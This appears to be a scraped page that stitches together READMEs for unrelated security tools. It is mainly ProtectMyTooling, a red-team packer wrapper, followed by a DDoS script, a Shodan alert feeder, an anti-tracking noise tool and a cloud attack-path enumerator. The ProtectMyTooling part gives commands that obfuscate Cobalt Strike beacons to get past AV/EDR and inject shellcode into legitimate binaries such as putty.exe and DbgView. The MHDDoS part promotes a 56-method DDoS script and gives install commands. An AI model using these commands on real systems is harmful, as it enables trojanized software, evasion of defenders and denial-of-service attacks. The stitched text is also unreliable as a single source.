    Red Team implants protection swiss knife.

    Multi-Packer wrapping around multitude of packers, protectors, shellcode loaders, encoders.
    Mariusz Banach / mgeeky '20-'22, <mb@binary-offensive.com>
    v0.15

[.] Processing x86 file: "\Rubeus.exe"
[.] Generating output of ConfuserEx(<file>)...

[+] SUCCEEDED. Original file size: 417280 bytes, new file size ConfuserEx(<file>): 756224, ratio: 181.23%
One can also obfuscate the file and immediately attempt to launch it (also with supplied optional parameters) to ensure it runs fine with options -r --cmdline CMDLINE:
Below use case takes beacon.exe on input and feeds it consecutively into CallObf -> UPX -> Hyperion packers.
Then it will inject specified fooobar watermark to the final generated output artifact's DOS Stub as well as modify that artifact's checksum with value 0xAABBCCDD.
Finally, ProtectMyTooling will capture all IOCs (md5, sha1, sha256, imphash, and other metadata) and save them in auxiliary CSV file. That file can be used for IOC matching as engagement unfolds.
PS> py .\ProtectMyTooling.py callobf,upx,hyperion beacon.exe beacon-obf.exe -i -I operation_chimera -w dos-stub=fooobar -w checksum=0xaabbccdd

    [...]

[.] Processing x64 file: "beacon.exe"
[>] Generating output of CallObf(<file>)...

[.] Before obfuscation file's PE IMPHASH:       17b461a082950fc6332228572138b80c
[.] After obfuscation file's PE IMPHASH:        378d9692fe91eb54206e98c224a25f43
[>] Generating output of UPX(CallObf(<file>))...

[>] Generating output of Hyperion(UPX(CallObf(<file>)))...

[+] Setting PE checksum to 2864434397 (0xaabbccdd)
[+] Successfully watermarked resulting artifact file.
[+] IOCs written to: beacon-obf-ioc.csv

[+] SUCCEEDED. Original file size: 288256 bytes, new file size Hyperion(UPX(CallObf(<file>))): 175616, ratio: 60.92%
Produced IOCs evidence CSV file will look as follows:
timestamp,filename,author,context,comment,md5,sha1,sha256,imphash
2022-06-10 03:15:52,beacon.exe,mgeeky@commandoVM,Input File,test,dcd6e13754ee753928744e27e98abd16,298de19d4a987d87ac83f5d2d78338121ddb3cb7,0a64768c46831d98c5667d26dc731408a5871accefd38806b2709c66cd9d21e4,17b461a082950fc6332228572138b80c
2022-06-10 03:15:52,y49981l3.bin,mgeeky@commandoVM,Obfuscation artifact: CallObf(<file>),test,50bbce4c3cc928e274ba15bff0795a8c,15bde0d7fbba1841f7433510fa9aa829f8441aeb,e216cd8205f13a5e3c5320ba7fb88a3dbb6f53ee8490aa8b4e1baf2c6684d27b,378d9692fe91eb54206e98c224a25f43
2022-06-10 03:15:53,nyu2rbyx.bin,mgeeky@commandoVM,Obfuscation artifact: UPX(CallObf(<file>)),test,4d3584f10084cded5c6da7a63d42f758,e4966576bdb67e389ab1562e24079ba9bd565d32,97ba4b17c9bd9c12c06c7ac2dc17428d509b64fc8ca9e88ee2de02c36532be10,9aebf3da4677af9275c461261e5abde3
2022-06-10 03:15:53,beacon-obf.exe,mgeeky@commandoVM,Obfuscation artifact: Hyperion(UPX(CallObf(<file>))),te   st,8b706ff39dd4c8f2b031c8fa6e3c25f5,c64aad468b1ecadada3557cb3f6371e899d59790,087c6353279eb5cf04715ef096a18f83ef8184aa52bc1d5884e33980028bc365,a46ea633057f9600559d5c6b328bf83d
2022-06-10 03:15:53,beacon-obf.exe,mgeeky@commandoVM,Output obfuscated artifact,test,043318125c60d36e0b745fd38582c0b8,a7717d1c47cbcdf872101bd488e53b8482202f7f,b3cf4311d249d4a981eb17a33c9b89eff656fff239e0d7bb044074018ec00e20,a46ea633057f9600559d5c6b328bf83d
ProtectMyTooling was designed to support not only Obfuscators/Packers but also all sort of builders/generators/shellcode loaders usable from the command line.
At the moment, program supports various Commercial and Open-Source packers/obfuscators. Those Open-Source ones are bundled within the project. Commercial ones will require user to purchase the product and configure its location in ProtectMyTooling.yaml file to point the script where to find them.
Amber - Reflective PE Packer that takes EXE/DLL on input and produces EXE/PIC shellcodeAsStrongAsFuck - A console obfuscator for .NET assemblies by CharterinoCallObfuscator - Obfuscates specific windows apis with different apis.ConfuserEx - Popular .NET obfuscator, forked from Martin Karing
Donut - Popular PE loader that takes EXE/DLL/.NET on input and produces a PIC shellcodeEnigma - A powerful system designed for comprehensive protection of executable filesHyperion - runtime encrypter for 32-bit and 64-bit portable executables. It is a reference implementation and bases on the paper "Hyperion: Implementation of a PE-Crypter"IntelliLock - combines strong license security, highly adaptable licensing functionality/schema with reliable assembly protectionInvObf - Obfuscates Powershell scripts with Invoke-Obfuscation (by Daniell Bohannon)LoGiC.NET - A more advanced free and open .NET obfuscator using dnlib by AnErrupTionMangle - Takes input EXE/DLL file and produces output one with cloned certificate, removed Golang-specific IoCs and bloated size. By Matt Eidelberg (@Tyl0us).MPRESS - MPRESS compressor by Vitaly Evseenko. Takes input EXE/DLL/.NET/MAC-DARWIN (x86/x64) and compresses it.NetReactor - Unmatched .NET code protection system which completely stops anyone from decompiling your codeNetShrink - an exe packer aka executable compressor, application password protector and virtual DLL binder for Windows & Linux .NET applications.Nimcrypt2 - Generates Nim loader running input .NET, PE or Raw Shellcode. Authored by (@icyguider)
NimPackt-v1 - Takes Shellcode or .NET Executable on input, produces EXE or DLL loader. Brought to you by Cas van Cooten (@chvancooten)
NimSyscallPacker - Takes PE/Shellcode/.NET executable and generates robust Nim+Syscalls EXE/DLL loader. Sponsorware authored by (@S3cur3Th1sSh1t)
Packer64 - wrapper around John Adams' Packer64
pe2shc - Converts PE into a shellcode. By yours truly @hasherezade
peCloak - A Multi-Pass Encoder & Heuristic Sandbox Bypass AV Evasion Toolperesed - Uses "peresed" from avast/pe_tools to remove all existing PE Resources and signature (think of Mimikatz icon).
ScareCrow - EDR-evasive x64 shellcode loader that produces DLL/CPL/XLL/JScript/HTA artifact loadersgn - Shikata ga nai (仕方がない) encoder ported into go with several improvements. Takes shellcode, produces encoded shellcodeSmartAssembly - obfuscator that helps protect your application against reverse-engineering or modification, by making it difficult for a third-party to access your source codesRDI - Convert DLLs to position independent shellcode. Authored by: Nick Landers, @monoxgas
Themida - Advanced Windows software protection systemUPX - a free, portable, extendable, high-performance executable packer for several executable formats.VMProtect - protects code by executing it on a virtual machine with non-standard architecture that makes it extremely difficult to analyze and crack the softwareYou can quickly list supported packers using -L option (table columns are chosen depending on Terminal width, the wider the more information revealed):
C:\> py ProtectMyTooling.py -L
    [...]

    Red Team implants protection swiss knife.

    Multi-Packer wrapping around multitude of packers, protectors, shellcode loaders, encoders.
    Mariusz Banach / mgeeky '20-'22, <mb@binary-offensive.com>
    v0.15

+----+----------------+-------------+-----------------------+-----------------------------+------------------------+--------------------------------------------------------+
| #  |      Name      |     Type    |       Licensing       |            Input            |         Output         |                         Author                         |
+----+----------------+-------------+-----------------------+-----------------------------+------------------------+--------------------------------------------------------+
| 1  |     amber      | open-source |    Shellcode Loader   |              PE             |     EXE, Shellcode     |                       Ege B   alci                        |
| 2  | asstrongasfuck | open-source |    .NET Obfuscator    |             .NET            |          .NET          |                 Charterino, klezVirus                  |
| 3  |    backdoor    | open-source |    Shellcode Loader   |          Shellcode          |           PE           |              Mariusz Banach, @mariuszbit               |
| 4  |    callobf     | open-source |  PE EXE/DLL Protector |              PE             |           PE           |                Mustafa Mahmoud, @d35ha                 |
| 5  |   confuserex   | open-source |    .NET Obfuscator    |             .NET            |          .NET          |                        mkaring                         |
| 6  |  donut-packer  | open-source |  Shellcode Converter  | PE, .NET, VBScript, JScript |       Shellcode        |                        TheWover                        |
| 7  |     enigma     |  commercial |  PE EXE/DLL Protector |                 PE             |           PE           |          The Enigma Protector Developers Team          |
| 8  |    hyperion    | open-source |  PE EXE/DLL Protector |              PE             |           PE           |                   nullsecurity team                    |
| 9  |  intellilock   |  commercial |    .NET Obfuscator    |              PE             |           PE           |                         Eziriz                         |
| 10 |     invobf     | open-source | Powershell Obfuscator |          Powershell         |       Powershell       |                    Daniel Bohannon                     |
| 11 |    logicnet    | open-source |    .NET Obfuscator    |             .NET            |          .NET          |                 AnErrupTion, klezVirus                 |
| 12 |     mangle     | open-source |   Executable Signing  |              PE             |           PE           |                Matt Eidelberg (@Tyl0us)                |
|    13 |     mpress     |   freeware  | PE EXE/DLL Compressor |              PE             |           PE           |                    Vitaly Evseenko                     |
| 14 |   netreactor   |  commercial |    .NET Obfuscator    |             .NET            |          .NET          |                         Eziriz                         |
| 15 |   netshrink    | open-source |    .NET Obfuscator    |             .NET            |          .NET          |                     Bartosz Wójcik                     |
| 16 |   nimcrypt2    | open-source |    Shellcode Loader   |     PE, .NET, Shellcode     |           PE           |                       @icyguider                       |
| 17 |    nimpackt    | open-source |    Shellcode Loader   |       .NET, Shellcode       |           PE           |             Cas van Cooten (@chvancooten)              |
| 18 |   nimsyscall   | sponsorware |    Shellcode Loader   |     PE, .NET, Shellcode     |           PE              |                    @S3cur3Th1sSh1t                     |
| 19 |    packer64    | open-source | PE EXE/DLL Compressor |              PE             |           PE           |                  John Adams, @jadams                   |
| 20 |     pe2shc     | open-source |  Shellcode Converter  |              PE             |       Shellcode        |                      @hasherezade                      |
| 21 |    pecloak     | open-source |  PE EXE/DLL Protector |              PE             |           PE           |     Mike Czumak, @SecuritySift, buherator / v-p-b      |
| 22 |    peresed     | open-source |  PE EXE/DLL Protector |              PE             |           PE           |                  Martin Vejnár, Avast                  |
| 23 |   scarecrow    | open-source |    Shellcode Loader   |          Shellcode          | DLL, JScript, CPL, XLL |                Matt Eidelberg (@Tyl0us)                |
| 24 |      sgn       | open   -source |   Shellcode Encoder   |          Shellcode          |       Shellcode        |                       Ege Balci                        |
| 25 | smartassembly  |  commercial |    .NET Obfuscator    |             .NET            |          .NET          |                        Red-Gate                        |
| 26 |      srdi      | open-source |   Shellcode Encoder   |             DLL             |       Shellcode        |                Nick Landers, @monoxgas                 |
| 27 |    themida     |  commercial |  PE EXE/DLL Protector |              PE             |           PE           |                         Oreans                         |
| 28 |      upx       | open-source | PE EXE/DLL Compressor |              PE             |           PE           | Markus F.X.J. Oberhumer, László Molnár, John F. Reiser |
| 29 |   vmprotect    |  commercial |  PE EXE/DLL Protector |              PE             |           PE           |                           vmpsoft                         |
+----+----------------+-------------+-----------------------+-----------------------------+------------------------+--------------------------------------------------------+
Above are the packers that are supported, but that doesn't mean that you have them configured and ready to use. To prepare their usage, you must first supply necessary binaries to the contrib directory and then configure your YAML file accordingly.
This program is intended for professional Red Teams and is perfect to be used in a typical implant-development CI/CD pipeline. As a red teamer I'm always expected to deliver decent quality list of IOCs matching back to all of my implants as well as I find it essential to watermark all my implants for bookkeeping, attribution and traceability purposes.
To accommodate these requirements, ProtectMyTooling brings basic support for them.
ProtectMyTooling can apply watermarks after obfuscation rounds simply by using --watermark option.:
py ProtectMyTooling [...] -w dos-stub=fooooobar -w checksum=0xaabbccdd -w section=.coco,ALLYOURBASEAREBELONG
There is also a standalone approach, included in RedWatermarker.py script.
It takes executable artifact on input and accepts few parameters denoting where to inject a watermark and what value shall be inserted.
Example run will set PE Checksum to 0xAABBCCDD, inserts foooobar to PE file's DOS Stub (bytes containing This program cannot be run...), appends bazbazbaz to file's overlay and then create a new PE section named .coco append it to the end of file and fill that section with preset marker.
py RedWatermarker.py beacon-obf.exe -c 0xaabbccdd -t fooooobar -e bazbazbaz -s .coco,ALLYOURBASEAREBELONG
Full watermarker usage:
cmd> py RedWatermarker.py --help

                      ;
                      ED.
                     ,E#Wi
  j.               f#iE###G.
  EW,            .E#t E#fD#W;
  E##j          i#W,  E#t t##L
  E###D.       L#D.   E#t  .E#K,
  E#jG#W;    :K#Wfff; E#t    j##f
  E#t t##f   i##WLLLLtE#t    :E#K:
  E#t  :K#E:  .E#L    E#t   t##L
  E#KDDDD###i   f#E:  E#t .D#W;                  ,;                                                      G:              ,;
  E#f,t#Wi,,,    ,WW; E#tiW#G.                 f#i j.                                          j.        E#,    :      f#i j.
  E#t  ;#W: ;     .D#;E#K##i .. GEEEEEEEL    .E#t  EW,                 ..       :           .. EW,       E#t  .GE    .E#t  EW,
  DWi   ,K.DL       ttE##D. ;W, ,;;L#K;;.   i#W,   E##j               ,W,     .Et          ;W, E##j      E#t j#K;   i#W,   E##j
  f.     :K#L     LWL E#t  j##,    t#E     L#D.    E###D.            t##,       ,W#t         j##, E###D.    E#GK#f    L#D.    E###D.
  EW:   ;W##L   .E#f  L:  G###,    t#E   :K#Wfff;  E#jG#W;          L###,   j###t        G###, E#jG#W;   E##D.   :K#Wfff;  E#jG#W;
  E#t  t#KE#L  ,W#;     :E####,    t#E   i##WLLLLt E#t t##f       .E#j##,  G#fE#t      :E####, E#t t##f  E##Wi   i##WLLLLt E#t t##f
  E#t f#D.L#L t#K:     ;W#DG##,    t#E    .E#L     E#t  :K#E:    ;WW; ##,:K#i E#t     ;W#DG##, E#t  :K#E:E#jL#D:  .E#L     E#t  :K#E:
  E#jG#f  L#LL#G      j###DW##,    t#E      f#E:   E#KDDDD###i  j#E.  ##f#W,  E#t    j###DW##, E#KDDDD###E#t ,K#j   f#E:   E#KDDDD###i
  E###;   L###j      G##i,,G##,    t#E       ,WW;  E#f,t#Wi,,,.D#L    ###K:   E#t   G##i,,G##, E#f,t#Wi,,E#t   jD    ,WW;  E#f,t#Wi,,,
  E#K:    L#W;     :K#K:   L##,    t#E        .D#; E#t  ;#W: :K#t     ##D.    E#t :K#K:   L##, E#t  ;#W: j#t          .D#; E#t  ;#W:
  EG      LE.     ;##D.    L##,     fE          tt DWi   ,KK:...      #G      .. ;##D.    L##, DWi   ,KK: ,;               tt DWi   ,KK:
  ;       ;@      ,,,      .,,       :                                j          ,,,      .,,


    Watermark thy implants, track them in VirusTotal
    Mariusz Banach / mgeeky '22, (@mariuszbit)
    <mb@binary-offensive.com>

usage: RedWatermarker.py [options] <infile>

options:
  -h, --help            show this help message and exit

Required arguments:
  infile                Input implant file

Optional arguments:
  -C, --check           Do not actually inject watermark. Check input file if it contains specified watermarks.
  -v, --verbose         Verbose mode.
  -d, --debug           Debug mode.
  -o PATH, --outfile PATH
                        Path where to save output file with watermark injected. If not given, will modify infile.

PE Executables Watermarking:
  -t STR, --dos-stub STR
                        Insert watermark into PE DOS Stub (Th   is program cannot be run...).
  -c NUM, --checksum NUM
                        Preset PE checksum with this value (4 bytes). Must be number. Can start with 0x for hex value.
  -e STR, --overlay STR
                        Append watermark to the file's Overlay (at the end of the file).
  -s NAME,STR, --section NAME,STR
                        Append a new PE section named NAME and insert watermark there. Section name must be shorter than 8 characters. Section will be marked Read-Only, non-executable.
Currently only PE files watermarking is supported, but in the future Office documents and other formats are to be added as well.
IOCs may be collected by simply using -i option in ProtectMyTooling run.
They're being collected at the following phases:
They will contain following fields saved in form of a CSV file:
timestampfilenameauthor - formed as username@hostname
context - whether a record points to an input, output or intermediary filecomment - value adjusted by the user through -I value optionmd5sha1sha256imphash - PE Imports Hash, if availabletyperef_hash - .NET TypeRef Hash, if availableResulting will be a CSV file named outfile-ioc.csv stored side by side to generated output artifact. That file is written in APPEND mode, meaning it will receive all subsequent IOCs.
ProtectMyTooling utilizes my own RedBackdoorer.py script which provides few methods for backdooring PE executables. Support comes as a dedicated packer named backdoor. Example usage:
Takes Cobalt Strike shellcode on input and encodes with SGN (Shikata Ga-Nai) then backdoors SysInternals DbgView64.exe then produces Amber EXE reflective loader
PS> py ProtectMyTooling.py sgn,backdoor,amber beacon64.bin dbgview64-infected.exe -B dbgview64.exe

    ::::::::::.:::::::..      ...  :::::::::::.,::::::  .,-::::::::::::::::
     `;;;```.;;;;;;``;;;;  .;;;;;;;;;;;;;;;;;;;,;;;'````;;;;;;;;
      `]]nnn]]' [[[,/[[[' ,[[     \[[,  [[     [[cccc [[[           [[
       $$$""    $$$$$$c   $$$,     $$$  $$     $$"""" $$$           $$
       888o     888b "88bo"888,_ _,88P  88,    888oo,_`88bo,__,o,   88,
    .  YMMMb :.-:.MM   ::-. "YMMMMMP"   MMM    """"YUMMM"YUMMMMMP"  MMM
    ;;,.    ;;;';;.   ;;;;'
    [[[[, ,[[[[, '[[,[[['
    $$$$$$$$"$$$   c$$"
    888 Y88" 888o,8P"`
    ::::::::::::mM...        ...     :::    :::::.    :::. .,-:::::/
    ;;;;;;;;.;;;;;;;.  .;;;;;;;.  ;;;    ;;`;;;;,  `;;,;;-'````'
         [[   ,[[     \[[,[[     \[[,[[[    [[[ [[[[[. '[[[[   [[[[[[/
         $$   $$$,     $$$$$,     $$$$$'    $$$ $$$ "Y$c$"$$c.    "$$
         88,     "888,_ _,88"888,_ _,88o88oo,._888 888    Y88`Y8bo,,,o88o
         MMM    "YMMMMMP"  "YMMMMMP"""""YUMMMMM MMM     YM  `'YMUP"YMM

    Red Team implants protection swiss knife.

    Multi-Packer wrapping around multitude of packers, protectors, shellcode loaders, encoders.
    Mariusz Banach / mgeeky '20-'22, <mb@binary-offensive.com>
    v0.15

[.] Processing x64 file :  beacon64.bin
[>] Generating output of sgn(<file>)...
[>] Generating output of backdoor(sgn(<file>))...
[>] Generating output of Amber(backdoor(sgn(<file>)))...

[+] SUCCEEDED. Original file size: 265959 bytes, new file size Amber(backdoor(sgn(<file>))): 1372672, ratio: 516.12%
Full RedBackdoorer usage:
cmd> py RedBackdoorer.py --help
██▀███ ▓█████▓█████▄
▓██ ▒ ██▓█ ▀▒██▀ ██▌
▓██ ░▄█ ▒███ ░██ █▌
▒██▀▀█▄ ▒▓█ ▄░▓█▄ ▌
░██▓ ▒██░▒████░▒████▓
░ ▒▓ ░▒▓░░ ▒░ ░▒▒▓ ▒
░▒ ░ ▒░░ ░ ░░ ▒ ▒
░░ ░ ░ ░ &# 9617; ░
▄▄▄▄ ▄▄▄░ ░ ▄████▄ ██ ▄█▓█████▄ ▒█████ ▒█████ ██▀███ ▓█████ ██▀███
▓█████▄▒████▄ ░▒██▀ ▀█ ██▄█▒▒██▀ ██▒██▒ ██▒██▒ ██▓██ ▒ ██▓█ ▀▓██ ▒ ██▒
▒██▒ ▄█▒██ ▀█▄ ▒▓█ 	 604;▓███▄░░██ █▒██░ ██▒██░ ██▓██ ░▄█ ▒███ ▓██ ░▄█ ▒
▒██░█▀ ░██▄▄▄▄██▒▓▓▄ ▄██▓██ █▄░▓█▄ ▒██ ██▒██ ██▒██▀▀█▄ ▒▓█ ▄▒██▀▀█▄
░▓█ ▀█▓▓█ ▓██▒ ▓███▀ ▒██▒ █░▒████▓░ ████▓▒ ░ ████▓▒░██▓ ▒██░▒████░██▓ ▒██▒
░▒▓███▀▒▒▒ ▓▒█░ ░▒ ▒ ▒ ▒▒ ▓▒▒▒▓ ▒░ ▒░▒░▒░░ ▒░▒░▒░░ ▒▓ ░▒▓░░ ▒░ ░ ▒▓ ░▒▓░
▒░▒ ░ ▒ ▒▒ ░ ░ ▒ ░ ░▒ ▒░░ ▒ ▒ ░ ▒ ▒░ ░ ▒ ▒░ ░▒ ░ ▒░░ ░ ░ ░▒ ░ ▒░
░ ░ ░ ▒ 	 617; ░ ░░ ░ ░ ░ ░░ ░ ░ ▒ ░ ░ ░ ▒ ░░ ░ ░ ░░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░
░ ░ ░
Your finest PE backdooring companion.
Mariusz Banach / mgeeky '22, (@mariuszbit)
<mb@binary-offensive.com>
usage: RedBackdoorer.py [options] <mode> <shellcode> <infile>
options:
-h, --help show this help message and exit
Required arguments:
mode PE Injection mode, see help epilog for more details.
shellcode Input shellcode file
infile PE file to backdoor
Optional arguments:
-o PATH, --outfil e PATH
Path where to save output file with watermark injected. If not given, will modify infile.
-v, --verbose Verbose mode.
Backdooring options:
-n NAME, --section-name NAME
If shellcode is to be injected into a new PE section, define that section name. Section name must not be longer than 7 characters. Default: .qcsw
-i IOC, --ioc IOC Append IOC watermark to injected shellcode to facilitate implant tracking.
Authenticode signature options:
-r, --remove-signature
Remove PE Authenticode digital signature since its going to be invalidated anyway.
------------------
PE Backdooring <mode> consists of two comma-separated options.
First one denotes where to store shellcode, second how to run it:
<mode>
save,run
| |
| +---------- 1 - change AddressOfEntryPoint
| 2 - hijack branching instruction at Original Entry Point (jmp, call, ...)
| 3 - setup TLS callback
|
+-------------- 1 - store shellcode in the middle of a code section
2 - append shellcode to the PE file in a new PE section
Example:
py RedBackdoorer.py 1,2 beacon.bin putty.exe putty-infected.exe
There is also a script that integrates ProtectMyTooling.py used as a wrapper around configured PE/.NET Packers/Protectors in order to easily transform input executables into their protected and compressed output forms and then upload or use them from within CobaltStrike.
The idea is to have an automated process of protecting all of the uploaded binaries or .NET assemblies used by execute-assembly and forget about protecting or obfuscating them manually before each usage. The added benefit of an automated approach to transform executables is the ability to have the same executable protected each time it's used, resulting in unique samples launched on target machines. That should nicely deceive EDR/AV enterprise-wide IOC sweeps while looking for the same artefact on different machines.
Additionally, the protected-execute-assembly command has the ability to look for assemblies of which only name were given in a preconfigured assemblies directory (set in dotnet_assemblies_directory setting).
To use it:
CobaltStrike/ProtectMyTooling.cna in your Cobalt Strike.protected-execute-assembly - Executes a local, previously protected and compressed .NET program in-memory on target.protected-upload - Takes an input file, protects it if its PE executable and then uploads that file to specified remote location.Basically these commands will open input files, pass the firstly to the CobaltStrike/cobaltProtectMyTooling.py script, which in turn calls out to ProtectMyTooling.py. As soon as the binary gets obfuscated, it will be passed to your beacon for execution/uploading.
Here's a list of options required by the Cobalt Strike integrator:
python3_interpreter_path - Specify a path to Python3 interpreter executableprotect_my_tooling_dir - Specify a path to ProtectMyTooling main directoryprotect_my_tooling_config - Specify a path to ProtectMyTooling configuration file with various packers optionsdotnet_assemblies_directory - Specify local path .NET assemblies should be looked for if not found by execute-assemblycache_protected_executables - Enable to cache already protected executables and reuse them when neededprotected_executables_cache_dir - Specify a path to a directory that should store cached protected executablesdefault_exe_x86_packers_chain - Native x86 EXE executables protectors/packers chaindefault_exe_x64_packers_chain - Native x64 EXE executables protectors/packers chaindefault_dll_x86_packers_chain - Native x86 DLL executables protectors/packers chaindefault_dll_x64_packers_chain - Native x64 DLL executables protectors/packers chaindefault_dotnet_packers_chain - .NET executables protectors/packers chainScareCrow is very tricky to run from Windows. What worked for me is following: bash.exe command available in Windows)golang installed in WSL at version 1.16+ (tested on 1.18)PackerScareCrow.Run_ScareCrow_On_Windows_As_WSL = True setAll packer, obfuscator, converter, loader credits goes to their authors. This tool is merely a wrapper around their technology!
ProtectMyTooling also uses denim.exe by moloch-- by some Nim-based packers.
GadgetToJScriptLimelighterPEZormsfevenom - two variants, one for input shellcode, the other for executableUse of this tool as well as any other projects I'm author of for illegal purposes, unsolicited hacking, cyber-espionage is strictly prohibited. This and other tools I distribute help professional Penetration Testers, Security Consultants, Security Engineers and other security personnel in improving their customer networks cyber-defence capabilities.
In no event shall the authors or copyright holders be liable for any claim, damages or other liability arising from illegal use of this software.
If there are concerns, copyright issues, threats posed by this software or other inquiries - I am open to collaborate in responsibly addressing them.
The tool exposes handy interface for using mostly open-source or commercially available packers/protectors/obfuscation software, therefore not introducing any immediately new threats to the cyber-security landscape as is.
This and other projects are outcome of sleepless nights and plenty of hard work. If you like what I do and appreciate that I always give back to the community, Consider buying me a coffee (or better a beer) just to say thank you!
   Mariusz Banach / mgeeky, '20-'22
   <mb [at] binary-offensive.com>
   (https://github.com/mgeeky)
![]()
ShoMon is a Shodan alert feeder for TheHive written in GoLang. With version 2.0, it is more powerful than ever!
Can be used as Webhook OR Stream listener
Utilizes shadowscatcher/shodan (fantastic work) for Shodan interaction.
Console logs are in JSON format and can be ingested by any other further log management tools
CI/CD via Github Actions ensures that a proper Release with changelogs, artifacts, images on ghcr and dockerhub will be provided
Provides a working docker-compose file file for TheHive, dependencies
Super fast and Super mini in size
Complete code refactoring in v2.0 resulted in more modular, maintainable code
Via conf file or environment variables alert specifics including tags, type, alert-template can be dynamically adjusted. See config file.
Full banner can be included in Alert with direct link to Shodan Finding.
IP is added to observables
Parameters should be provided via conf.yaml or environment variables. Please see config file and docker-compose file
After conf or environment variables are set simply issue command:
./shomon
go build . go build -ldflags="-s -w" . could be used to customize compilation and produce smaller binary.docker pull ghcr.io/kaansk/shomondocker pull kaansk/shomondocker build -t shomon .docker run -it shomondocker-compose run -d
Best DDoS Attack Script Python3, (Cyber / DDos) Attack With 56 Methods
Please Don't Attack websites without the owners consent.


python3 start.py tools
You can download it from GitHub Releases
Requirements
Videos
Tutorial
You can read it from GitHub Wiki
Clone and Install Script
git clone https://github.com/MatrixTM/MHDDoS.git
cd MHDDoS
pip install -r requirements.txt
One-Line Installing on Fresh VPS
apt -y update && apt -y install curl wget libcurl4 libssl-dev python3 python3-pip make cmake automake autoconf m4 build-essential ruby perl golang git && git clone https://github.com/MatrixTM/MHDDoS.git && cd MH* && pip3 install -r requirements.txt![]()
PartyLoud is a highly configurable and straightforward free tool that helps you prevent tracking directly from your linux terminal, no special skills required. Once started, you can forget it is running. It provides several flags; each flag lets you customize your experience and change PartyLoud behaviour according to your needs.
This project was inspired by noisy.py
Clone the repository:
git clone https://github.com/realtho/PartyLoud.gitNavigate to the directory and make the script executable:
cd PartyLoud
chmod +x partyloud.sh
Run 'partyloud':
./partyloud.shUsage: ./partyloud.sh [options...]
-d --dns <file> DNS Servers are sourced from specified FILE,
each request will use a different DNS Server
in the list
!!WARNING THIS FEATURE IS EXPERIMENTAL!!
!!PLEASE LET ME KNOW ISSUES ON GITHUB !!
-l --url-list <file> read URL list from specified FILE
-b --blocklist <file> read blocklist from specified FILE
-p --http-proxy <http://ip:port> set a HTTP proxy
-s --https-proxy <https://ip:port> set a HTTPS proxy
-n --no-wait disable wait between one request and an other
-h --help dispaly this help In current release there is no input-validation on files.
If you find bugs or have suggestions on how to improve this features please help me by opening issues on GitHub
Default files are located in:
Please note that file name and extension are not important, just content of files matter
badwords is a keywords-based blocklist used to filter non-HTML content, images, document and so on.
The default config as been created after several weeks of testing. If you really think you need a custom blocklist, my suggestion is to start by copy and modifying default config according to your needs.
Here are some hints on how to create a great blocklist file:
| DO ✅ | DONT
|
|---|---|
| Use only ASCII chars | Define one-site-only rules |
| Try to keep the rules as general as possible | Define case-sensitive rules |
| Prefer relative path | Place more than one rule per line |
partyloud.conf is a ULR List used as starting point for fake navigation generators.
The goal here is to create a good list of sites containing a lot of URLs.
Aside suggesting you not to use google, youtube and social networks related links, I've really no hints for you.
DNSList is a List of DNS used as argument for random DNS feature. Random DNS is not enable by default, so the “default file” is really just a guide line and a test used while developing the function to se if everything was working as expected.
The only suggestion here is to add as much address as possible to increase randomness.
![]()
CloudFox helps you gain situational awareness in unfamiliar cloud environments. It’s an open source command line tool created to help penetration testers and other offensive security professionals find exploitable attack paths in cloud infrastructure.
CloudFox is modular (you can run one command at a time), but there is an aws all-checks command that will run the other aws commands for you with sane defaults:
cloudfox aws --profile [profile-name] all-checks
CloudFox is designed to be executed by a principal with limited read-only permissions, but it's purpose is to help you find attack paths that can be exploited in simulated compromise scenarios (aka, objective based penetration testing).
For the full documentation please refer to our wiki.
| Provider | CloudFox Commands |
|---|---|
| AWS | 15 |
| Azure | 2 (alpha) |
| GCP | Support Planned |
| Kubernetes | Support Planned |
Option 1: Download the latest binary release for your platform.
Option 2: Install Go, clone the CloudFox repository and compile from source
# git clone https://github.com/BishopFox/cloudfox.git
...omitted for brevity...
# cd ./cloudfox
# go build .
# ./cloudfox
SecurityAudit + CloudFox custom policy
Additional policy notes (as of 09/2022):
| Policy | Notes |
|---|---|
| CloudFox custom policy | Has a complete list of every permission cloudfox uses and nothing else |
arn:aws:iam::aws:policy/SecurityAudit | Covers most cloudfox checks but is missing newer services or permissions like apprunner:*, grafana:*, lambda:GetFunctionURL, lightsail:GetContainerServices |
arn:aws:iam::aws:policy/job-function/ViewOnlyAccess | Covers most cloudfox checks but is missing newer services or permissions like AppRunner:*, grafana:*, lambda:GetFunctionURL, lightsail:GetContainerServices - and is also missing iam:SimulatePrincipalPolicy. |
arn:aws:iam::aws:policy/ReadOnlyAccess | Only missing AppRunner, but also grants things like "s3:Get*" which can be overly permissive. |
arn:aws:iam::aws:policy/AdministratorAccess | This will work just fine with CloudFox, but if you were handed this level of access as a penetration tester, that should probably be a finding in itself :) |
| Provider | Command Name | Description |
|---|---|---|
| AWS | all-checks | Run all of the other commands using reasonable defaults. You'll still want to check out the non-default options of each command, but this is a great place to start. |
| AWS | access-keys | Lists active access keys for all users. Useful for cross referencing a key you found with which in-scope account it belongs to. |
| AWS | buckets | Lists the buckets in the account and gives you handy commands for inspecting them further. |
| AWS | ecr | List the most recently pushed image URI from all repositories. Use the loot file to pull selected images down with docker/nerdctl for inspection. |
| AWS | endpoints | Enumerates endpoints from various services. Scan these endpoints from both an internal and external position to look for things that don't require authentication, are misconfigured, etc. |
| AWS | env-vars | Grabs the environment variables from services that have them (App Runner, ECS, Lambda, Lightsail containers, Sagemaker are supported. If you find a sensitive secret, use cloudfox iam-simulator AND pmapper to see who has access to them. |
| AWS | filesystems | Enumerate the EFS and FSx filesystems that you might be able to mount without creds (if you have the right network access). For example, this is useful when you have ec:RunInstance but not iam:PassRole. |
| AWS | iam-simulator | Like pmapper, but uses the IAM policy simulator. It uses AWS's evaluation logic, but notably, it doesn't consider transitive access via privesc, which is why you should also always also use pmapper. |
| AWS | instances | Enumerates useful information for EC2 Instances in all regions like name, public/private IPs, and instance profiles. Generates loot files you can feed to nmap and other tools for service enumeration. |
| AWS | inventory | Gain a rough understanding of size of the account and preferred regions. |
| AWS | outbound-assumed-roles | List the roles that have been assumed by principals in this account. This is an excellent way to find outbound attack paths that lead into other accounts. |
| AWS | permissions | Enumerates IAM permissions associated with all users and roles. Grep this output to figure out what permissions a particular principal has rather than logging into the AWS console and painstakingly expanding each policy attached to the principal you are investigating. |
| AWS | principals | Enumerates IAM users and Roles so you have the data at your fingertips. |
| AWS | role-trusts | Enumerates IAM role trust policies so you can look for overly permissive role trusts or find roles that trust a specific service. |
| AWS | route53 | Enumerate all records from all route53 managed zones. Use this for application and service enumeration. |
